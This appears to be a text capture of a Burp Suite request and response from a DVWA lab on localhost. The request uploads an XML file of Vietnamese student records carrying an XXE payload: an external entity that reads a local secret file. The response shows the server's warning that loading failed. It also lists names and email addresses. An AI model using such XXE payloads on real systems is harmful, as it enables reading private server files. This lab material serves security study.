 Request
Pretty Raw Hex \n
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : http://localhost/DVWA/XXE.php
19 Accept-Encoding : gzip, deflate, br
20 Cookie : PHPSESSID =ma1gclbr83i5d12dhbhmn6gg7c
21 Connection : keep-alive
22
23 ------WebKitFormBoundaryJjjSJzPOF3kU8opX
24 Content-Disposition : form-data ; name ="fileUpload "; filename ="SinhVien.xml "
25 Content-Type : text/xml
26
27 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
28 <!DOCTYPE foo[
29 <!ENTITY xxe SYSTEM "file:///C:/xampp/htdocs/DVWA/secret/secret.txt">
30 ]>
31 <sinhvien>
32 <sinhvien>
33 <MSV> &xxe; </MSV>
34 <name> Lê Văn Hà </name>
35 <email> halevan@gmail.com </email>
36 <que> Hà Nam </que>
37 </sinhvien>
38 <sinhvien>
39 <MSV> AT190242 </MSV>
40 <name> Nguyễn Việt Quang </name>
41 <email> vietquang792004@gmail.com </email>
42 <que> Ninh Bình </que>
43 </sinhvien>
44 <sinhvien>
45 <MSV> AT190241 </MSV>
46 <name> Bùi Hữu Phương </name>
47 <email> phuongbui@gmail.com </email>
48 <que> Bắc Bling </que>
49 </sinhvien>
50 </sinhvien>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Fri, 29 Aug 2025 02:58:59 GMT
3 Server : Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By : PHP/8.2.12
5 Content-Length : 672
6 Keep-Alive : timeout=5, max=100
7 Connection : Keep-Alive
8 Content-Type : application/json; charset=UTF-8
9
10 <br />
11 <b>Warning< /b>:simplexml_load_string() :I/Owarning :failed to load external entity
&quot;file :///C:/xampp /htdocs /DVWA /secret /secret.txt&quot; in<b>C :
\xampp\htdocs\DVWA\XXE.php< /b>online <b>10< /b><br />
12 [
13 {
14 "MSV" :" ",
15 "name" :" Lê Văn Hà " ,
16 "email" :" halevan@gmail.com " ,
17 "que" :" Hà Nam "
18 },
19 {
20 "MSV" :" AT190242 " ,
21 "name" :" Nguyễn Việt Quang " ,
22 "email" :" vietquang792004@gmail.com " ,
23 "que" :" Ninh Bình "
24 },
25 {
26 "MSV" :" AT190241 " ,
27 "name" :" Bùi Hữu Phương " ,
28 "email" :" phuongbui@gmail.com " ,
29 "que" :" Bắc Bling "
30 }
31 ]